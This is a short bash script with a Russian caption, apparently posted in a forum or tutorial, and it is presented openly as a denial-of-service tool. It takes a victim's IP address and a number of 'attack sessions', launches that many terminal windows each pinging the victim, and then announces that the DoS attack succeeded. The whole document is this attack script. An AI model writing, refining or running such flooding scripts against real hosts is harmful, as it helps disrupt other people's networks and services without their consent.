 Весь скрипт.
#!/bin/bash
if [[ ( $1 == "" ) || ( $2 == "" ) ]]; then
echo "Script usage is: $0 IP_Address_of_Victim Num_OfAttack_Session"
exit
else
for (( i=1; i<=$2; i++ )); do
xterm -e ping $1 &
done
fi
echo "DoS Attack to [$1] with $2 attackers executed Successfully!"